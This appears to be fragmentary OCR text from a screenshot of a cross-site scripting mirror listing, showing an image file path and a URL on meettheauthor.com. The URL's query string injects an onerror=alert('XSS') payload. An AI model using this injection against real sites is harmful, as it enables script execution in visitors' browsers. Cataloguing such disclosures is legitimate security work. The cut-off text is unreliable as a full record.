
URL: http://www.meettheauthor.com/bookbites/search.cfm?
g%20onerror=alert('XSS')%3E
Click here to view the mirror
Cross Site 
Advertisements